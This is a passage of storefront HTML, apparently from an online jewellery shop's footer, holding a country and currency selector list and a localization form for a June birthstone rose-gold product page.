                    </option><option
                      value="MZ"
                    >
                      Mozambique (EUR
                      €)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (EUR
                      €)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (NOK
                      kr)
                    </option><option
                      value="OM"
                    >
                      Oman (EUR
                      €)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (EUR
                      €)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (EUR
                      €)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (SBD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (EUR
                      €)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="SS"
                    >
                      South Sudan (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (EUR
                      €)
                    </option><option
                      value="SR"
                    >
                      Suriname (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (NOK
                      kr)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (EUR
                      €)
                    </option><option
                      value="TR"
                    >
                      Türkiye (EUR
                      €)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (EUR
                      €)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (XPF
                      Fr)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (EUR
                      €)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/birthstone-june-on-rose-gold" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Caribbean Netherlands (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(BRL
                              R$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(BGN
                              лв.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
